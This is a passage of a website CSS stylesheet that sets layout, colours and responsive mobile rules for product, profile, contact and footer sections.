    font-size : 15px;
}

.information-title p a { letter-spacing : 1px; }

.profile-button01 {
    margin : 30px auto 20px;
}

.profile-button01 a {
    display    : block;
    padding    : 15px 20px;
    border     : 1px solid #201100;
    width      : 330px;
    color      : #3e2100;
    margin     : auto;
    font-size  : 16px;
    text-align : center;
    background : url('images/products_img04.png') no-repeat 70px center;
}

.box-list04 {
    float  : left;
    width  : 220px;
    margin : 0px 0px 20px 40px;
}

.box-list04 h3 {
    color     : #906a1f;
    font-size : 14px;
    padding   : 10px 0px 5px 0px;
}

.box-list04 h3 a {
    color       : #906a1f;
    line-height : 20px;
}

.box-list04 p { font-size : 12px; }

.smpu-box01 {
    width   : 920px;
    border  : 1px solid #c7c7c7;
    padding : 20px;
    margin  : auto;
}

.smpu-title01 {
    font-size     : 22px;
    color         : #be923a;
    margin-bottom : 20px;
}

.smpu-text01 {
    font-size   : 16px;
    color       : #333333;
    line-height : 22px;
}

.smpu-img01 {
    width  : 295px;
    float  : right;
    margin : 0px 0px 0px 10px;
}

.smpu-img02 {
    display : block;
    margin: 0px auto 20px;
}

.smpu-box02 {
    border-top    : 10px solid #402200;
    background    : #f5ede0;
    position      : relative;
    padding       : 0px 0px 30px 0px;
    margin-bottom : 60px;
}

.smpu-img03 {
    position : absolute;
    top      : -52px;
    left     : 30px;
}

.smpu-img04 {
    position : absolute;
    top      : -52px;
    right    : 0px;
}

.smpu-title02 {
    font-size     : 30px;
    text-align    : center;
    color         : #be923a;
    width         : 920px;
    margin        : auto;
    border-bottom : 1px solid #dacebc;
    padding       : 50px 0px 20px 0px;
    box-shadow    : 0px 1px 0px 0px #ffffff;
    margin-bottom : 20px;
}

.smpu-title02 .smpu-title02-inner01{
    font-size : 47px;
    color     : #333333;
}

.smpu-title02 .smpu-title02-inner02{
    display   : block;
    font-size : 16px;
    padding   : 5px 0px 0px 0px;
}

.smpu-text02 {
    padding     : 0px 40px 20px 40px;
    font-size   : 16px;
    line-height : 28px;
    color       : #333333;
}

.smpu-inner-box01 {
    width      : 920px;
    margin     : auto;
    background : #ffffff;
    padding    : 20px 10px;
}

.smpu-inner-left01 {
    float  : left;
    margin : 10px;
}

.smpu-inner-right01 {
    float  : right;
    margin : 10px;
}

.smpu-title03 {
    font-size  : 22px;
    color      : #3e2100;
    text-align : center;
    padding    : 10px 0px 20px 0px;
}

.smpu-img05 {
    padding    : 15px;
    box-shadow : 0px 2px 10px 2px #d7ba8d;
}

.smpu-text03 {
    color      : #333333;
    font-size  : 16px;
    text-align : center;
    padding    : 20px 0px 15px;
}

.smpu-inner-box02 {
    width  : 920px;
    margin : 30px auto 20px;
}

.smpu-img06 {
    display : block;
    float   : right;
    margin  : 0px 0px 0px 10px;
    width   : 400px;
}

.smpu-inner-box03 {
    background     : #f5ede0;
    overflow       : hidden;
    padding-bottom : 40px;
}

.smpu-title04 {
    background : #402200;
    color      : #ffffff;
    text-align : center;
    font-size  : 22px;
    padding    : 20px 0px 10px;
}

.smpu-title04 span {
    font-size   : 12px;
    color       : #d60000;
    padding-top : 8px;
    display     : block;
}

.smpu-inner-box04 {
    width  : 920px;
    margin : auto;
}

.smpu-inner-left02 {
    float : left;
}

.smpu-inner-right02 {
    float : right;
}

.smpu-inner04-box {
    margin-bottom : 20px;
}

.smpu-inner04-box h3 {
    text-align    : center;
    font-size     : 20px;
    color         : #402200;
    background    : #ffffff;
    border-bottom : 1px solid #e7e6e6;
    border-top    : 8px solid #402200;
    padding       : 18px 0px;
}

.smpu-inner04-box img {}

.smpu-inner-box05 {
    width  : 920px;
    margin : 0px auto 20px;
}

.smpu-inner-left03 {
    float        : left;
    border-left  : 1px solid #b3a799;
    border-top   : 1px solid #b3a799;
    border-right : 1px solid #b3a799;
    width        : 460px;
}

.smpu-inner-right03 {
    float        : right;
    width        : 460px;
    border-top   : 1px solid #b3a799;
    border-right : 1px solid #b3a799;
}

.smpu-inner-left03 h3 {
    background  : #e5d9c6;
    text-align  : center;
    height      : 60px;
    line-height : 60px;
    font-size   : 18px;
    color       : #402200;
}

.smpu-inner-left03 h3 img {
    padding : 15px 2px 15px 0px;
}

.smpu-inner-left03 ul {}

.smpu-inner-left03 ul li {
    border-bottom : 1px solid #b3a799;
    background    : #ffffff;
    padding       : 9px 0px 9px 30px;
    color         : #a87a2e;
}

.smpu-inner-left03 ul li span {
    color        : #402200;
    padding-left : 10px;
}

.smpu-inner-right03 h3 {
    text-align  : center;
    background  : #e5d9c6;
    height      : 60px;
    font-size   : 18px;
    color       : #402200;
    line-height : 60px;
}

.smpu-inner-right03 ul {}

.smpu-inner-right03 ul li {
    border-bottom : 1px solid #b3a799;
    background    : #ffffff;
    padding       : 9px 0px 9px 30px;
    color         : #a87a2e;
}

.smpu-inner-right03 ul li span {
    color        : #402200;
    padding-left : 10px;
}

.smpu-text04 {
    font-size  : 14px;
    color      : #402200;
    text-align : center;
    padding    : 5px 0px;
}

.smpu-inner-box06 {
    width  : 920px;
    margin : 30px auto 60px
}

.smpu-inner-left04 {
    float   : left;
    width   : 480px;
    padding : 10px 0px;
}

.smpu-inner-right04 {
    float   : right;
    width   : 400px;
    padding : 10px 0px;
}

.smpu-text05 {
    font-size   : 14px;
    line-height : 20px;
    color       : #402200;
}

.smpu-inner-box07 {
    width  : 920px;
    margin : 30px auto 30px;
}

.smpu-inner-left05 {
    float         : left;
    width         : 440px;
    margin-bottom : 20px;
}

.smpu-inner-left05 img {
    margin-bottom : 20px;
}

.smpu-inner-right05 {
    float         : right;
    width         : 440px;
    margin-bottom : 20px;
}

.smpu-inner-right05 img {
    margin-bottom : 20px;
}

.smpu-inner-box06 h3 {
    font-size     : 22px;
    margin-bottom : 15px;
    font-weight   : bold;
    text-align    : center;
    padding       : 5px 0px;
}

.smpu-inner-left06 {
    float : left;
    width : 400px;
}

.smpu-inner-right06 {
    float   : right;
    width   : 480px;
    padding : 10px 0px;
}

.products-box01 {
    margin : 20px 0px 40px;
}

.products-left01 {
    float : left;
}

.products-right01 {
    float : right;
    width : 480px;
}

.products-text01 {
    padding : 60px 0px;
}

.products-text01 {
    font-size   : 14px;
    line-height : 20px;
}

.products-button01 {
    margin-bottom : 20px;
}

.products-button01 a {
    display    : block;
    padding    : 15px 20px;
    border     : 1px solid #201100;
    width      : 350px;
    color      : #3e2100;
    margin     : auto;
    font-size  : 16px;
    text-align : center;
    background : url('images/products_img04.png') no-repeat 70px center;
}

.products-box02 {}

.products-inner-box01,
.products-inner-box02 {
    margin: 30px auto 30px;
}

.products-inner-box01 {
    border-bottom : 1px solid #e6e6e6;
}

.products-title-wrap01 {
    border-left:8px solid #201100;
    padding-left:15px;
}

.products-left02 {
    float: left;
    width: 480px;
    margin-bottom : 20px;
}

.products-right02 {
    float: right;
    width: 480px;
    margin-bottom : 20px;
}

.products-left02 img,
.products-right02 img {
    display : block;
    margin  : auto;
}

.products-title01 {
    font-size: 34px;
    color: #be923a;
    margin-bottom: 10px;
}
.products-title02 {
    font-size: 20px;
    color: #3e2100;
    margin-bottom: 5px;
}
.products-text02 {
    font-size: 15px;
    color: #be923a;
}
.products-button02 {
    margin: 20px auto 20px;
}
.products-button02 a{
    display    : block;
    padding    : 15px 20px;
    border     : 1px solid #201100;
    width      : 350px;
    color      : #3e2100;
    margin     : auto;
    font-size  : 16px;
    text-align : center;
    background : url('images/products_img04.png') no-repeat 70px center;
}

.products-text03 {
    font-size     : 12px;
    color         : #333333;
    margin-bottom : 10px;
}

.products-text04 {
    font-size     : 16px;
    color         : #333333;
    text-align    : center;
    margin-bottom : 2px;
}

.products-title03 {
    font-size     : 30px;
    color         : #3e2100;
    margin-bottom : 10px;
}

.products-text05 {
    color         : #3e2100;
    font-size     : 14px;
    margin-bottom : 10px;
}

.products-text05 span {
    font-size : 18px;
}

.access-map {
    width  : 1000px;
    margin : 60px auto 120px;
}

.products-inner-box03 {
    border: 1px solid #c7c7c7;
    padding: 40px 35px;
    margin-bottom: 30px;
}

.products-title04 {
    font-size     : 22px;
    color         : #be923a;
    margin-bottom : 15px;
}

.products-list01 {
    padding      : -10px;
    padding-left : -10px;
    margin-left  : -10px;
}

.products-list01 li {
    font-size     : 16px;
    margin-bottom : 8px;
    padding-left  : -5px;
}

.products-text06 {
    font-size     : 14px;
    margin-bottom : 20px;
    line-height   : 24px;
}

.lightbox-products-wrap {
    width    : 100%;
    margin   : 30px auto 30px;
    overflow : hidden;
}

.lightbox-products-img {
    float : left;
}

.lightbox-products-dl {
    float          : right;
    background     : #000000;
    border         : 1px solid #333333;
    border-top     : none;
    margin-top     : 15px;
    letter-spacing : 1px;
}

.lightbox-products-dl dt {
    border-top    : 1px solid #333333;
    padding       : 5px;
    text-align    : center;
    clear         : left;
    float         : left;
    color         : #ffffff;
    width         : 180px;
    font-weight   : normal;
}

.lightbox-products-dl dd {
    background  : #ffffff;
    border-left : 1px solid #333333;
    border-top  : 1px solid #333333;
    margin-left : 180px;
    padding     : 5px 20px;
}

footer {
    width      : 100%;
    overflow   : hidden;
    background : url('images/footer_bg.png');
}

#footer-inner {
    width    : 1000px;
    margin   : auto;
    overflow : hidden;
    padding  : 30px 0px 60px;
}

#footer-left { float : left; }

#footer-left p {
    margin-bottom : 10px;
    color         : #ffffff;
}

#footer-left p a {
    color       : #ffffff;
    font-weight : bold;
}

#footer-right {
    padding-top : 40px;
    float       : right;
}

#footer-right ul {
    float         : left;
    width         : 170px;
    margin-bottom : 5px;
}

#footer-right ul li a {
    display       : block;
    margin-bottom : 5px;
    color         : #ffffff;
}

#footer-right ul li ul li a {
    display      : block;
    padding-left : 10px;
}

#copyright {
    color      : #ffffff;
    font-size  : 11px;
    text-align : center;
    padding    : 10px 0px;
    background : #403324;
}

#pagetop {
    position : fixed;
    right    : 15px;
    bottom   : 15px;
}

.box-not01 {
    margin : 0;
}

.box-not02 { padding : 0px; }

.box-page {
    width  : 1000px;
    margin : 20px auto 120px;
}

.policy-wrap {
    margin-bottom : 60px;
}

.policy-title h2 {
    padding : 10px 0px;
}

.policy-wrap h3 {
    font-size     : 24px;
    margin-bottom : 20px;
}

.policy-wrap p {
    margin-bottom:20px;
}

.policy-title,
.contact-title {
    font-size     : 24px;
    padding       : 20px 20px 20px 0px;
    border-top    : 7px solid #201100;
    overflow      : hidden;
}

.contact-wrap dl {
	background : #f5f5f5;
	border     : 1px solid #cccccc;
	border-top : none;
	width      : 100%;
}

.contact-wrap dl dt,dd {padding: 3px;}

.contact-wrap dl dt {
	border-top : 1px solid #cccccc;
	clear      : left;
	float      : left;
	width      : 30%;
    padding    : 15px;
}

.contact-wrap dl dd {
    padding     : 15px;
	background  : #fff;
	border-left : 1px solid #cccccc;
	border-top  : 1px solid #cccccc;
	margin-left : 30%;
}

.contact-wrap dl dd input[type="text"],
.contact-wrap dl dd input[type="email"] {
    width  : 100%;
    height : 30px;
    border : 1px solid #cccccc;
}

.contact-wrap dl dd textarea {
    width  : 100%;
    height : 300px;
    border : 1px solid #cccccc;
}

#submit input[type="submit"] {
    padding    : 20px 100px;
    background : #f5f5f5;
    border     : 1px solid #cccccc;
    margin     : 20px auto 20px;
    display    : block;
}

.contact-wrap dd a{
	color: #2a6496 !important;
}

#single-content {
    width  : 95%;
    margin : auto;
}

#single-title {
    font-size     : 24px;
    padding       : 20px;
    margin-bottom : 25px;
    border-bottom : 7px solid #201100;
}

#single-content h3 {
    font-size : 18px;
    margin-bottom : 15px;

}

#single-content p {
    font-size     : 14px;
    margin-bottom : 15px;
    line-height   : 22px;
}

.products-table {
    width           : 100%;
    border-collapse : separate;
    border-spacing  : 1px;
    text-align      : center;
    line-height     : 1.5;
}

.products-table caption {
    background  : #000000;
    color       : #ffffff;
    border-top  : 1px solid #fff;
    border-right: 1px solid #fff;
    border-left : 1px solid #fff;
    padding     : 5px 10px;
    text-align  : center;
    font-weight : bold;
}

.products-table th {
    padding        : 5px 10px;
    font-weight    : bold;
    vertical-align : top;
    color          : #fff;
    background     : #201100;
}

.products-table td {
    padding        : 2px 10px;
    vertical-align : top;
    border-bottom  : 1px solid #fff;
    background     : #eee;
}

.products-title05 {
    border-bottom : 7px solid #201100;
    font-size : 36px;
    padding:20px 20px 40px 20px;
}

/***************************************************************************************************************/
@media only screen and (max-width : 1000px) {

img{
	max-width : 100%;
	height    : auto;
}

.header-inner {
    width      : 100%;
    font-size  : 10px;
    padding    : 12px 0px;
    text-align : center;
}

.header-inner-left {
    float : none;
}

.header-inner-left h1 {
    margin-bottom : 5px;
}

.header-inner-left p {
    letter-spacing : 1px;
    font-size      : 10px;
}

.header-right {
    padding-top : 10px;
}

.header-right p {
    text-align : center;
}

.header-right ul {
    margin-bottom : 5px;
    overflow      : hidden;
}

.header-inner ul li {
    float        : right;
    margin-right : 15px;
}

#header-bottom {
    width      : 100%;
    height     : auto;
    background : url('images/header_bg.png') repeat-x;
}

#header-bottom img {
    padding : 5px 30px 0px 0px;
    width   : auto;
}

#global-nav-sp {
	display : block;
	width   : 95%;
	margin  : auto;
    padding : 5px 0px;
}

#sp-menu {
	overflow    : hidden;
	display     : block;
	cursor      : pointer;
    background  : #403324;
	height      : 35px;
	line-height : 35px;
	font-weight : bold;
	color       : #ffffff;
}

#sp-menu-logo {
	width   : 30px;
	height  : 30px;
	padding : 6px;
	float   : left;
}

#sp-menu-logo span {
	width         : 90%;
	display       : block;
	margin        : 3px auto 5px;
	border-bottom : 2px solid #ffffff;
}

#sp-menu h3 {line-height:35px;}

#global-nav {
    margin     : 0px auto 0px;
    height     : auto;
    background : none;
}

#global-nav, #global-nav ul {
    width      : 100%;
    background : #403324;
    overflow   : hidden;
}

#global-nav ul {
    padding-bottom : 0px;
    display        : none;
    height         : auto;
    padding        : 0px;
}

#global-nav ul li {
    float         : none;
    border-right  :  none;
	border-bottom : 1px dotted #ffffff;
    text-align    : left;
    width         : 100%;
}

#global-nav ul li a {
    text-align : left;
    padding    : 10px 20px;
    height     : auto;
    color      : #ffffff;
    display    : block;
    cursor     : pointer;
}

.child {
    display  : block !important;
    position : inherit;
    padding  : 0px !important;
}

.child-first {
    border-top : 1px dotted #ffffff;
}

.child li {
    background    : #403324;
    width         : 100% !important;
    font-size     : 10px;
    border-right  : 0px !important;
    border-bottom : 1px dotted #ffffff !important;
    padding       : 0px;
}

.child li a {
    position : inherit;
}

#profile-nav,
#company-nav {
    display : none !important;
}

#main-visual img,
#sub-main-visual img {
    display : block;
    margin  : auto;
}

#sub-main-visual {
    border-top    : 3px solid #201100;
    border-bottom : 3px solid #201100;
    background    : #201100;
    margin-bottom : 20px;
}

#main {
    width    : 100%;
    overflow : hidden;
}

.sub-nav-wrap {
    margin : 10px auto 10px;
}

.sub-nav {
    text-align    : center;
    margin-bottom : 5px;
    font-size     : 16px;
}

.sub-nav a {
    color : #bfab95;

}

.box-area01 {
    width      : 100%;
    overflow   : hidden;
    background : url('images/content_bg.png') repeat-x top;
}

.box-inner01 {
    width : 100%;
}

.box-inner02 {
    width           : 100%;
    height          : auto;
    margin          : auto;
    background      : none;
    background-size : 100% 100%;
    overflow        : hidden;
    position        : relative;
}

.lineup-title01 {
    font-size     : 28px;
    text-shadow   : 5px 3px 5px #ffffff;
    line-height   : 35px;
    position      : inherit;
    display       : block;
    top           : 0px;
    text-align    : center;
    left          : 0px;
    margin-bottom : 20px;
}

.lineup-inner-title01 {
    display : inline;
}

.lineup-inner-title02 {
    display : inline;
}

.lineup-inner-title02 span {
    color     : #b78a31;
    font-size : 35px;
}

.lineup-inner-title02 span span {
    vertical-align : sub;
}

.lineup-inner-title03 {
    display: inline;
}

.lineup-title-en01 {
    font-size     : 28px;
    text-shadow   : 5px 3px 5px #ffffff;
    line-height   : 35px;
    position      : inherit;
    display       : block;
    top           : 0px;
    text-align    : center;
    left          : 0px;
    margin-bottom : 20px;
}

.lineup-inner-title-en01 {
    display : block;
}

.lineup-inner-title-en02 {
    display : block;
}

.lineup-inner-title-en02 span {
    color     : #b78a31;
    font-size : 60px;
}

.lineup-inner-title-en02 span span {
    vertical-align : sub;
}

.lineup-inner-title-en03 {}

.box-img01 {
    display : block;
    margin  : auto;
}

.box-title00 {
    background      : none;
    background      : #403324;
    height          : auto;
    background-size : 100% 100%;
    text-align      : center;
    letter-spacing  : 1px;
    margin          : 1px auto 15px;
    padding         : 5px 0px;
}

.box-title00 .box-title00-inner01 {
    font-size : 14px;
    color     : #be923a;
    display   : block;
    padding   : 5px 0px 5px;
}

.box-title00 .box-title00-inner02 {
    display   : block;
    color     : #bfab95;
    font-size : 22px;
}

.box-title00 .box-title00-inner02 span {
    font-size : 18px;
}

.box-title00 .box-title00-inner03 {
    font-size : 11px;
    color     : #ffffff;
    display   : block;
    padding   : 5px 0px 5px 0px;
}

.box-title01 {
    text-align  : center;
    color       : #333333;
    line-height : 34px;
    font-size   : 18px;
    padding     : 20px 0px;
}

.box-title01 .box-title01-inner01 {
    font-size  : 40px;
    color      : #c29947;
    font-style : italic;
    margin     : 0px 0px 0px 0px;
}

.box-title01 .box-title01-inner02 {
    font-style     : italic;
    color          : #c29947;
    font-size      : 40px;
    padding-left   : -12px;
    margin         : -10px 0px 0px -5px;
    vertical-align : middle;
    padding-top    : -4px;
}

.box-title01 .box-title01-inner03 {
    color  : #999999;
    margin : 0px -8px 0px -8px;
}

.box-title02 {
   position      : relative;
   text-align    : center;
   color         : #ab8d6a;
   font-size     : 16px;
   margin-bottom : 5px;
}

.box-title02:before {
    border-top : 1px solid;
    content    : "";
    position   : absolute;
    top        : 50%;
    left       : 0;
    width      : 100%;
}

.box-title02 span {
   position         : relative;
   background-color : #ffffff;
   display          : inline-block;
   padding          : 0 10px;
   position         : relative;
}

.box-title03 {
    font-size   : 18px;
    text-align  : center;
    padding     : 5px 0px;
    line-height : 30px;
}

.box-text01 {
    padding     : 5px 10px 10px;
    font-size   : 14px;
    line-height : 20px;
}

.box-img-left {
    display : block;
    float   : none;
    width   : 95%;
    margin  : 0px auto 15px;
}

.profile-img01 {
    padding-top : 0px;
}

.box-img-right {
    display : block;
    float   : none;
    margin  : 0px auto 15px;
    width   : 95%;
}

.box-list01 {
    width     : 240px;
    float     : none;
    font-size : 14px;
    margin    : 0px auto 10px;
}

.box-list01 p {
    font-size   : 14px;
    line-height : 20px;
    padding     : 10px 10px 30px;
}

.box-list02 {
    width    : 95%;
    float    : none;
    overflow : hidden;
    border   : 1px solid #cacaca;
    padding  : 15px;
    margin   : 0px auto 15px;
    height   : 350px;
}

.box-list02 img { float : left; }

.box-list02 p {
    font-size   : 14px;
    line-height : 20px;
    margin-top  : 185px;
}

.box-img02 {
    display       : block;
    margin-bottom : 10px;
}

.box-img03 {
    display  : none;
}

.box-img04 {
    position : inherit;
    display  : block;
    margin   : 0px auto 15px;
}

.box-img05 {
    position : inherit;
    display  : block;
    margin   : 0px auto 15px;
}

.box-img06 {
    position : inherit;
    display  : block;
    margin   : 0px auto 15px;
}

.box-area02 {
    width           : 100%;
    overflow        : hidden;
    background      : none;
    padding         : 30px 0px 30px;
    background-size : 100% 100%;
}

.box-list03 {
    float       : none;
    width       : 80%;
    padding     : 15px;
    margin      : 0px auto 15px;
    background  : #ffffff;
    box-sizing  : initial;
	text-align: center;
}

.box-list03 h3 {
    font-size  : 18px;
    color      : #906a1f;
    padding    : 10px 0px;
    text-align : center;
}

.box-list03 p {
    line-height : 20px;
    font-size   : 14px;
}

.box-area03 {
    width      : 100%;
    overflow   : hidden;
    padding    : 30px 0px 30px;
    border-top : 7px solid #201100;
}

.profile {
    width  : 95%;
    float  : none;
    margin : 0px auto 0px;
}

.profile img {
    display : block;
    margin  : 0px auto 10px;
}

.profile h3 {
    font-size     : 48px;
    margin-bottom : 10px;
}

.profile span {
    font-size     : 16px;
    color         : #be923a;
    margin-bottom : 20px;
    display       : block;
}

.profile p {
    font-size     : 14px;
    line-height   : 20px;
    margin-bottom : 15px;
}

.information {
    overflow    : hidden;
    clear       : both;
    border-top  : 7px solid #201100;
    margin-top  : 0px;
}

.information-title h2, .policy-title h2, .contact-title h2 {
    padding   : 20px 20px 10px 20px;
    font-size : 24px;
    float     : none;
}

.information-title h2 span,
.policy-title h2 span,
.contact-title h2 span {
    font-size    : 14px;
    padding      : 10px 0px;
    display      : block;
}

.information-title p {
    float      : none;
    padding    : 10px;
    font-size  : 15px;
    width      : 95%;
    border     : 1px solid #201100;
    text-align : center;
    margin     : 0px auto 20px;
}

.information-title p a { letter-spacing : 1px; }

.profile-button01 {
    margin : 30px auto 20px;
}

.profile-button01 a {
    display    : block;
    padding    : 15px 20px;
    border     : 1px solid #201100;
    width      : 100%;
    color      : #3e2100;
    margin     : auto;
    font-size  : 16px;
    text-align : center;
    background : url('images/products_img04.png') no-repeat 55px center;
}

.box-list04 {
    float       : none;
    width       : 220px;
    margin      : 0px auto 15px;
}

.box-list04 h3 {
    color     : #906a1f;
    font-size : 14px;
    padding   : 10px 0px 5px 0px;
}

.box-list04 h3 a {
    color       : #906a1f;
    line-height : 20px;
}

.box-list04 p { font-size : 12px; }

.smpu-box01 {
    width   : 95%;
    border  : 1px solid #c7c7c7;
    padding : 20px;
    margin  : auto;
}

.smpu-title01 {
    font-size     : 18px;
    color         : #be923a;
    margin-bottom : 15px;
}

.smpu-text01 {
    font-size   : 14px;
    color       : #333333;
    line-height : 20px;
}

.smpu-img01 {
    width  : 100%;
    float  : none;
    margin : 0px auto 15px;
}

.smpu-img02 {
    display : block;
    margin: 0px auto 60px;
}

.smpu-box02 {
    border-top    : 10px solid #402200;
    background    : #f5ede0;
    position      : inherit;
    padding       : 0px 0px 30px 0px;
    margin-bottom : 60px;
}

.smpu-img03 {
    display : none;
}

.smpu-img04 {
    display : none;
}

.smpu-title02 {
    font-size     : 20px;
    text-align    : center;
    color         : #be923a;
    width         : 95%;
    margin        : auto;
    border-bottom : 1px solid #dacebc;
    padding       : 20px 0px 10px 0px;
    box-shadow    : 0px 1px 0px 0px #ffffff;
    margin-bottom : 20px;
}

.smpu-title02 .smpu-title02-inner01{
    font-size : 24px;
    color     : #333333;
}

.smpu-title02 .smpu-title02-inner02{
    display     : block;
    font-size   : 14px;
    line-height : 20px;
    padding     : 5px;
}

.smpu-text02 {
    padding     : 15px;
    font-size   : 14px;
    line-height : 20px;
    color       : #333333;
}

.smpu-inner-box01 {
    width      : 95%;
    margin     : auto;
    background : #ffffff;
    padding    : 10px 10px;
}

.smpu-inner-left01 {
    float  : none;
    margin : 10px 10px 15px 10px;
}

.smpu-inner-right01 {
    float  : none;
    margin : 10px 10px 15px 10px;
}

.smpu-title03 {
    font-size  : 16px;
    color      : #3e2100;
    text-align : center;
    padding    : 10px 0px 20px 0px;
}

.smpu-img05 {
    padding    : 15px;
    box-shadow : 0px 2px 10px 2px #d7ba8d;
}

.smpu-text03 {
    color      : #333333;
    font-size  : 14px;
    text-align : center;
    padding    : 10px 0px 10px;
}

.smpu-inner-box02 {
    width  : 95%;
    margin : 30px auto 20px;
}

.smpu-img06 {
    display : block;
    float   : none;
    margin  : 0px auto 15px;
    width   : 100%;
}

.smpu-inner-box03 {
    background     : #f5ede0;
    overflow       : hidden;
    padding-bottom : 40px;
}

.smpu-title04 {
    background : #402200;
    color      : #ffffff;
    text-align : center;
    font-size  : 13px;
    padding    : 15px 0px;
}

.smpu-inner-box04 {
    width  : 95%;
    margin : auto;
}

.smpu-inner-left02 {
    float : none;
}

.smpu-inner-right02 {
    float : none;
}

.smpu-inner04-box {
    margin-bottom : 20px;
}

.smpu-inner04-box h3 {
    text-align    : center;
    font-size     : 15px;
    color         : #402200;
    background    : #ffffff;
    border-bottom : 1px solid #e7e6e6;
    border-top    : 8px solid #402200;
    padding       : 18px 0px;
}

.smpu-inner04-box img {}

.smpu-inner-box05 {
    width  : 95%;
    margin : 0px auto 20px;
}

.smpu-inner-left03 {
    float        : none;
    border-left  : 1px solid #b3a799;
    border-top   : 1px solid #b3a799;
    border-right : 1px solid #b3a799;
    width        : 100%;
}

.smpu-inner-right03 {
    float        : none;
    width        : 100%;
    border-left  : 1px solid #b3a799;
    border-top   : 1px solid #b3a799;
    border-right : 1px solid #b3a799;
}

.smpu-inner-left03 h3 {
    background  : #e5d9c6;
    text-align  : center;
    height      : auto;
    line-height : 24px;
    font-size   : 18px;
    color       : #402200;
}

.smpu-inner-left03 h3 img {
    padding : 0px;
    display : block;
    margin  : 0px auto 0px;
}

.smpu-inner-left03 ul {
    font-size : 11px;
}

.smpu-inner-left03 ul li {
    border-bottom : 1px solid #b3a799;
    background    : #ffffff;
    padding       : 10px 0px 10px 5px;
    color         : #a87a2e;
}

.smpu-inner-left03 ul li span {
    color        : #402200;
    padding-left : 10px;
}

.smpu-inner-right03 h3 {
    text-align  : center;
    background  : #e5d9c6;
    height      : 60px;
    font-size   : 18px;
    color       : #402200;
    line-height : 60px;
}

.smpu-inner-right03 ul {
    font-size : 11px;
}

.smpu-inner-right03 ul li {
    border-bottom : 1px solid #b3a799;
    background    : #ffffff;
    padding       : 10px 0px 10px 5px;
    color         : #a87a2e;
}

.smpu-inner-right03 ul li span {
    color        : #402200;
    padding-left : 10px;
}

.smpu-text04 {
    font-size  : 14px;
    color      : #402200;
    text-align : center;
    padding    : 5px 0px;
}

.smpu-inner-box06 {
    width  : 95%;
    margin : 15px auto 0px;
}

.smpu-inner-box06 h3 {
    font-size   : 24px;
    line-height : 32px;
}

.smpu-inner-left04 {
    float   : none;
    width   : 100%;
    padding : 0px 0px;
}

.smpu-inner-right04 {
    float : none;
    width : 100%;
    padding : 0px 0px;
}

.smpu-text05 {
    font-size     : 14px;
    line-height   : 20px;
    color         : #402200;
    margin-bottom : 15px;
}

.smpu-inner-box07 {
    width  : 95%;
    margin : 30px auto 30px;
}

.smpu-inner-left05 {
    float : none;
    width : 100%;
}

.smpu-inner-left05 img {
    margin-bottom : 20px;
}

.smpu-inner-right05 {
    float : none;
    width : 100%;
}

.smpu-inner-right05 img {
    margin-bottom : 20px;
}


.smpu-inner-left06 {
    float : none;
    width : 100%;
}

.smpu-inner-right06 {
    float : none;
    width : 100%;
}

.products-box01 {
    margin : 0px auto 40px;
    width  : 95%;
}

.products-left01 {
    float : none;
}

.products-right01 {
    float : none;
    width : 100%;
}

.products-text01 {
    padding : 10px 0px;
}

.products-text01 {
    font-size   : 14px;
    line-height : 20px;
}

.products-button01 {
    margin: 0px auto 20px;
    width : 95%;
}

.products-button01 a {
    display    : block;
    padding    : 15px 20px;
    border     : 1px solid #201100;
    width      : 100%;
    color      : #3e2100;
    margin     : auto;
    font-size  : 16px;
    text-align : center;
    background : url('images/products_img04.png') no-repeat 50px center;
}

.products-box02 {
    width  : 95%;
    margin : auto;
}

.products-box02 {
}

.products-inner-box01,
.products-inner-box02 {
    margin: 30px auto 30px;
}

.products-inner-box01 {
    border-bottom : 1px solid #e6e6e6;
}

.products-title-wrap01 {
    border-left:8px solid #201100;
    padding-left:15px;
}

.products-left02 {
    float: none;
    width: 100%;
    margin-bottom : 20px;
}

.products-right02 {
    float: none;
    width: 100%;
    margin-bottom : 20px;
}

.products-left02 img,
.products-right02 img {
    display : block;
    margin  : auto;
}

.products-title01 {
    font-size: 34px;
    color: #be923a;
    margin-bottom: 10px;
}
.products-title02 {
    font-size: 20px;
    color: #3e2100;
    margin-bottom: 5px;
}
.products-text02 {
    font-size: 15px;
    color: #be923a;
}
.products-button02 {
    margin: 20px auto 20px;
}
.products-button02 a{
    display    : block;
    padding    : 15px 20px;
    border     : 1px solid #201100;
    width      : 100%;
    color      : #3e2100;
    margin     : auto;
    font-size  : 16px;
    text-align : center;
    background : url('images/products_img04.png') no-repeat 50px center;
}

.products-text03 {
    font-size     : 12px;
    color         : #333333;
    margin-bottom : 10px;
}

.products-text04 {
    font-size     : 16px;
    color         : #333333;
    text-align    : center;
    margin-bottom : 2px;
}

.products-title03 {
    font-size     : 30px;
    color         : #3e2100;
    margin-bottom : 10px;
}

.products-text05 {
    color         : #3e2100;
    font-size     : 14px;
    margin-bottom : 10px;
}

.products-text05 span {
    font-size : 18px;
}

.products-text05 {
    font-size     : 14px;
    line-height   : 20px;
    margin-bottom : 15px;
}


.access-map {
    width  : 1000px;
    margin : 60px auto 120px;
}

.products-inner-box03 {
    border: 1px solid #c7c7c7;
    padding: 40px 35px;
    margin-bottom: 30px;
}

.products-title04 {
    font-size     : 22px;
    color         : #be923a;
    margin-bottom : 15px;
}

.products-list01 {
    padding      : -10px;
    padding-left : -10px;
    margin-left  : -10px;
}

.products-list01 li {
    font-size     : 16px;
    margin-bottom : 8px;
    padding-left  : -5px;
}

.products-text06 {
    font-size     : 14px;
    margin-bottom : 20px;
    line-height   : 24px;
}

.lightbox-products-wrap {
    width    : 100%;
    margin   : 30px auto 30px;
    overflow : hidden;
}

.lightbox-products-img {
    float : none;
    display : block;
    margin  : auto;
    width   : 50%;
}

.lightbox-products-dl {
    float          : none;
    background     : #000000;
    border         : 1px solid #333333;
    border-top     : none;
    margin-top     : 15px;
    letter-spacing : 1px;
}

.lightbox-products-dl dt {
    border-top    : 1px solid #333333;
    padding       : 5px;
    text-align    : center;
    clear         : left;
    float         : left;
    color         : #ffffff;
    width         : 180px;
    font-weight   : normal;
}

.lightbox-products-dl dd {
    background  : #ffffff;
    border-left : 1px solid #333333;
    border-top  : 1px solid #333333;
    margin-left : 180px;
    padding     : 5px 20px;
}




footer {
    width      : 100%;
    overflow   : hidden;
    background : url('images/footer_bg.png');
}

#footer-inner {
    width    : 95%;
    margin   : auto;
    overflow : hidden;
    padding  : 10px 0px 10px;
}

#footer-left { float : none; }

#footer-left img {

}

#footer-left p {
    margin-bottom : 10px;
    color         : #ffffff;
}

#footer-left p a {
    color       : #ffffff;
    font-weight : bold;
}

#footer-right {
    float       : none;
    padding     : 10px 0px 0px 10px;
}

